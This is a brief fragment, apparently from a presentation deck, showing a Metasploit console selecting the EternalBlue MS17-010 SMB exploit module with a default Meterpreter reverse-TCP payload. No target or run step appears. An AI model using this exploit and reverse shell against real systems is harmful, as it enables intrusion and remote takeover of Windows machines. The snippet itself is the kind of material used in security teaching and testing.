 msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >